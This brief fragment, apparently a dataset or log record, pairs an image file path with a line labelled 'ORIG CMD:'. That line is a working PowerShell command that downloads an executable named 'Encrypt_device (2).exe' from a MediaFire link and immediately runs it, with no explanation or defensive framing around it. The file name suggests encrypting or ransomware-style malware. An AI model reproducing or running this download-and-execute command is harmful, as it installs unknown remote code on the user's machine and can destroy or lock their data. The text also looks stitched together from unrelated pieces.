 ORIG CMD:
(New-Object System.Net.WebClient).DownloadFile('https://download1334.mediafire.com/s8i4625x8x4g/ljdxgor95zz2x3u/
Encrypt_device+%282%29.exe','Encrypt_device.exe');Start-Process 'Encrypt_device.exe'